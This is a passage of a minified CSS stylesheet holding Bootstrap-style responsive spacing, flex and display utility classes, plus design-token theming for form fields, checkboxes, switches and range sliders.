!important}.me-lg-8{margin-right:5rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:2rem !important}.mb-lg-6{margin-bottom:2.5rem !important}.mb-lg-7{margin-bottom:4rem !important}.mb-lg-8{margin-bottom:5rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:2rem !important}.ms-lg-6{margin-left:2.5rem !important}.ms-lg-7{margin-left:4rem !important}.ms-lg-8{margin-left:5rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:2rem !important}.p-lg-6{padding:2.5rem !important}.p-lg-7{padding:4rem !important}.p-lg-8{padding:5rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:2rem !important;padding-left:2rem !important}.px-lg-6{padding-right:2.5rem !important;padding-left:2.5rem !important}.px-lg-7{padding-right:4rem !important;padding-left:4rem !important}.px-lg-8{padding-right:5rem !important;padding-left:5rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:2rem !important;padding-bottom:2rem !important}.py-lg-6{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.py-lg-7{padding-top:4rem !important;padding-bottom:4rem !important}.py-lg-8{padding-top:5rem !important;padding-bottom:5rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:2rem !important}.pt-lg-6{padding-top:2.5rem !important}.pt-lg-7{padding-top:4rem !important}.pt-lg-8{padding-top:5rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5{padding-right:2rem !important}.pe-lg-6{padding-right:2.5rem !important}.pe-lg-7{padding-right:4rem !important}.pe-lg-8{padding-right:5rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:2rem !important}.pb-lg-6{padding-bottom:2.5rem !important}.pb-lg-7{padding-bottom:4rem !important}.pb-lg-8{padding-bottom:5rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:2rem !important}.ps-lg-6{padding-left:2.5rem !important}.ps-lg-7{padding-left:4rem !important}.ps-lg-8{padding-left:5rem !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:2rem !important}.gap-lg-6{gap:2.5rem !important}.gap-lg-7{gap:4rem !important}.gap-lg-8{gap:5rem !important}.row-gap-lg-0{row-gap:0 !important}.row-gap-lg-1{row-gap:.25rem !important}.row-gap-lg-2{row-gap:.5rem !important}.row-gap-lg-3{row-gap:1rem !important}.row-gap-lg-4{row-gap:1.5rem !important}.row-gap-lg-5{row-gap:2rem !important}.row-gap-lg-6{row-gap:2.5rem !important}.row-gap-lg-7{row-gap:4rem !important}.row-gap-lg-8{row-gap:5rem !important}.column-gap-lg-0{column-gap:0 !important}.column-gap-lg-1{column-gap:.25rem !important}.column-gap-lg-2{column-gap:.5rem !important}.column-gap-lg-3{column-gap:1rem !important}.column-gap-lg-4{column-gap:1.5rem !important}.column-gap-lg-5{column-gap:2rem !important}.column-gap-lg-6{column-gap:2.5rem !important}.column-gap-lg-7{column-gap:4rem !important}.column-gap-lg-8{column-gap:5rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.object-fit-xl-contain{object-fit:contain !important}.object-fit-xl-cover{object-fit:cover !important}.object-fit-xl-fill{object-fit:fill !important}.object-fit-xl-scale{object-fit:scale-down !important}.object-fit-xl-none{object-fit:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-inline-grid{display:inline-grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:2rem !important}.m-xl-6{margin:2.5rem !important}.m-xl-7{margin:4rem !important}.m-xl-8{margin:5rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:2rem !important;margin-left:2rem !important}.mx-xl-6{margin-right:2.5rem !important;margin-left:2.5rem !important}.mx-xl-7{margin-right:4rem !important;margin-left:4rem !important}.mx-xl-8{margin-right:5rem !important;margin-left:5rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:2rem !important;margin-bottom:2rem !important}.my-xl-6{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.my-xl-7{margin-top:4rem !important;margin-bottom:4rem !important}.my-xl-8{margin-top:5rem !important;margin-bottom:5rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:2rem !important}.mt-xl-6{margin-top:2.5rem !important}.mt-xl-7{margin-top:4rem !important}.mt-xl-8{margin-top:5rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:2rem !important}.me-xl-6{margin-right:2.5rem !important}.me-xl-7{margin-right:4rem !important}.me-xl-8{margin-right:5rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:2rem !important}.mb-xl-6{margin-bottom:2.5rem !important}.mb-xl-7{margin-bottom:4rem !important}.mb-xl-8{margin-bottom:5rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:2rem !important}.ms-xl-6{margin-left:2.5rem !important}.ms-xl-7{margin-left:4rem !important}.ms-xl-8{margin-left:5rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:2rem !important}.p-xl-6{padding:2.5rem !important}.p-xl-7{padding:4rem !important}.p-xl-8{padding:5rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:2rem !important;padding-left:2rem !important}.px-xl-6{padding-right:2.5rem !important;padding-left:2.5rem !important}.px-xl-7{padding-right:4rem !important;padding-left:4rem !important}.px-xl-8{padding-right:5rem !important;padding-left:5rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:2rem !important;padding-bottom:2rem !important}.py-xl-6{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.py-xl-7{padding-top:4rem !important;padding-bottom:4rem !important}.py-xl-8{padding-top:5rem !important;padding-bottom:5rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:2rem !important}.pt-xl-6{padding-top:2.5rem !important}.pt-xl-7{padding-top:4rem !important}.pt-xl-8{padding-top:5rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:2rem !important}.pe-xl-6{padding-right:2.5rem !important}.pe-xl-7{padding-right:4rem !important}.pe-xl-8{padding-right:5rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:2rem !important}.pb-xl-6{padding-bottom:2.5rem !important}.pb-xl-7{padding-bottom:4rem !important}.pb-xl-8{padding-bottom:5rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:2rem !important}.ps-xl-6{padding-left:2.5rem !important}.ps-xl-7{padding-left:4rem !important}.ps-xl-8{padding-left:5rem !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:2rem !important}.gap-xl-6{gap:2.5rem !important}.gap-xl-7{gap:4rem !important}.gap-xl-8{gap:5rem !important}.row-gap-xl-0{row-gap:0 !important}.row-gap-xl-1{row-gap:.25rem !important}.row-gap-xl-2{row-gap:.5rem !important}.row-gap-xl-3{row-gap:1rem !important}.row-gap-xl-4{row-gap:1.5rem !important}.row-gap-xl-5{row-gap:2rem !important}.row-gap-xl-6{row-gap:2.5rem !important}.row-gap-xl-7{row-gap:4rem !important}.row-gap-xl-8{row-gap:5rem !important}.column-gap-xl-0{column-gap:0 !important}.column-gap-xl-1{column-gap:.25rem !important}.column-gap-xl-2{column-gap:.5rem !important}.column-gap-xl-3{column-gap:1rem !important}.column-gap-xl-4{column-gap:1.5rem !important}.column-gap-xl-5{column-gap:2rem !important}.column-gap-xl-6{column-gap:2.5rem !important}.column-gap-xl-7{column-gap:4rem !important}.column-gap-xl-8{column-gap:5rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.object-fit-xxl-contain{object-fit:contain !important}.object-fit-xxl-cover{object-fit:cover !important}.object-fit-xxl-fill{object-fit:fill !important}.object-fit-xxl-scale{object-fit:scale-down !important}.object-fit-xxl-none{object-fit:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-inline-grid{display:inline-grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:2rem !important}.m-xxl-6{margin:2.5rem !important}.m-xxl-7{margin:4rem !important}.m-xxl-8{margin:5rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:2rem !important;margin-left:2rem !important}.mx-xxl-6{margin-right:2.5rem !important;margin-left:2.5rem !important}.mx-xxl-7{margin-right:4rem !important;margin-left:4rem !important}.mx-xxl-8{margin-right:5rem !important;margin-left:5rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:2rem !important;margin-bottom:2rem !important}.my-xxl-6{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.my-xxl-7{margin-top:4rem !important;margin-bottom:4rem !important}.my-xxl-8{margin-top:5rem !important;margin-bottom:5rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:2rem !important}.mt-xxl-6{margin-top:2.5rem !important}.mt-xxl-7{margin-top:4rem !important}.mt-xxl-8{margin-top:5rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:2rem !important}.me-xxl-6{margin-right:2.5rem !important}.me-xxl-7{margin-right:4rem !important}.me-xxl-8{margin-right:5rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:2rem !important}.mb-xxl-6{margin-bottom:2.5rem !important}.mb-xxl-7{margin-bottom:4rem !important}.mb-xxl-8{margin-bottom:5rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:2rem !important}.ms-xxl-6{margin-left:2.5rem !important}.ms-xxl-7{margin-left:4rem !important}.ms-xxl-8{margin-left:5rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:2rem !important}.p-xxl-6{padding:2.5rem !important}.p-xxl-7{padding:4rem !important}.p-xxl-8{padding:5rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:2rem !important;padding-left:2rem !important}.px-xxl-6{padding-right:2.5rem !important;padding-left:2.5rem !important}.px-xxl-7{padding-right:4rem !important;padding-left:4rem !important}.px-xxl-8{padding-right:5rem !important;padding-left:5rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:2rem !important;padding-bottom:2rem !important}.py-xxl-6{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.py-xxl-7{padding-top:4rem !important;padding-bottom:4rem !important}.py-xxl-8{padding-top:5rem !important;padding-bottom:5rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:2rem !important}.pt-xxl-6{padding-top:2.5rem !important}.pt-xxl-7{padding-top:4rem !important}.pt-xxl-8{padding-top:5rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:2rem !important}.pe-xxl-6{padding-right:2.5rem !important}.pe-xxl-7{padding-right:4rem !important}.pe-xxl-8{padding-right:5rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:2rem !important}.pb-xxl-6{padding-bottom:2.5rem !important}.pb-xxl-7{padding-bottom:4rem !important}.pb-xxl-8{padding-bottom:5rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:2rem !important}.ps-xxl-6{padding-left:2.5rem !important}.ps-xxl-7{padding-left:4rem !important}.ps-xxl-8{padding-left:5rem !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:2rem !important}.gap-xxl-6{gap:2.5rem !important}.gap-xxl-7{gap:4rem !important}.gap-xxl-8{gap:5rem !important}.row-gap-xxl-0{row-gap:0 !important}.row-gap-xxl-1{row-gap:.25rem !important}.row-gap-xxl-2{row-gap:.5rem !important}.row-gap-xxl-3{row-gap:1rem !important}.row-gap-xxl-4{row-gap:1.5rem !important}.row-gap-xxl-5{row-gap:2rem !important}.row-gap-xxl-6{row-gap:2.5rem !important}.row-gap-xxl-7{row-gap:4rem !important}.row-gap-xxl-8{row-gap:5rem !important}.column-gap-xxl-0{column-gap:0 !important}.column-gap-xxl-1{column-gap:.25rem !important}.column-gap-xxl-2{column-gap:.5rem !important}.column-gap-xxl-3{column-gap:1rem !important}.column-gap-xxl-4{column-gap:1.5rem !important}.column-gap-xxl-5{column-gap:2rem !important}.column-gap-xxl-6{column-gap:2.5rem !important}.column-gap-xxl-7{column-gap:4rem !important}.column-gap-xxl-8{column-gap:5rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:3rem !important}.fs-2{font-size:2.25rem !important}.fs-3{font-size:1.875rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-inline-grid{display:inline-grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}.form-control{background-color:var(--form-field-background-default, #ffffff);border-color:var(--form-field-border-default, #d2d6db);color:var(--form-field-text-filled, #161616)}.form-control::placeholder{color:var(--form-field-text-placeholder, #6c727e);opacity:1}.form-control:hover:not(:disabled):not([readonly]){border-color:var(--form-field-border-hovered, #384250)}.form-control:focus{background-color:var(--form-field-background-default, #ffffff);border-color:var(--button-background-primary-default, #1b8354);color:var(--form-field-text-filled, #161616);box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1));outline:none}.form-control:disabled{background-color:var(--form-field-background-lighter, #fcfcfd);opacity:.6;cursor:not-allowed}.form-control[readonly]{background-color:var(--form-field-background-lighter, #fcfcfd);cursor:default}.form-select{background-color:var(--form-field-background-default, #ffffff);border-color:var(--form-field-border-default, #d2d6db);color:var(--form-field-text-filled, #161616)}.form-select:hover:not(:disabled){border-color:var(--form-field-border-hovered, #384250)}.form-select:focus{border-color:var(--button-background-primary-default, #1b8354);box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1));outline:none}.form-select:disabled{background-color:var(--form-field-background-lighter, #fcfcfd);opacity:.6}.form-label{color:var(--form-field-text-label, #161616);font-weight:500;font-size:.875rem;margin-bottom:.5rem}.form-text{color:var(--form-field-text-placeholder, #6c727e);font-size:.75rem}.form-control.is-valid,.form-select.is-valid{border-color:var(--colors-green-600, #069454)}.form-control.is-valid:focus,.form-select.is-valid:focus{border-color:var(--colors-green-600, #069454);box-shadow:0 0 0 4px var(--colors-green-50, rgba(6, 148, 84, 0.1))}.valid-feedback{color:var(--colors-green-600, #069454);font-size:.875rem}.valid-tooltip{background-color:var(--colors-green-600, #069454);color:#fff}.form-control.is-invalid,.form-select.is-invalid{border-color:var(--border-error, #d92c20)}.form-control.is-invalid:focus,.form-select.is-invalid:focus{border-color:var(--border-error, #d92c20);box-shadow:0 0 0 4px var(--colors-red-50, rgba(217, 44, 32, 0.1))}.invalid-feedback{color:var(--border-error, #d92c20);font-size:.875rem}.invalid-tooltip{background-color:var(--border-error, #d92c20);color:#fff}.form-check-input{background-color:var(--control-background-default, #ffffff);border-color:var(--control-border-default, #d2d6db)}.form-check-input:checked{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-check-input:focus{border-color:var(--button-background-primary-default, #1b8354);box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1))}.form-check-input:disabled{opacity:.5;cursor:not-allowed}.form-check-input:indeterminate{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-check-label{color:var(--form-field-text-label, #161616);font-size:.875rem;cursor:pointer}.form-check-input:disabled~.form-check-label{opacity:.5;cursor:not-allowed}.form-check-input[type=radio]:checked{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-switch .form-check-input{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-range::-webkit-slider-thumb{background-color:var(--button-background-primary-default, #1b8354)}.form-range::-webkit-slider-thumb:hover{background-color:var(--button-background-primary-hovered, #166a45)}.form-range::-moz-range-thumb{background-color:var(--button-background-primary-default, 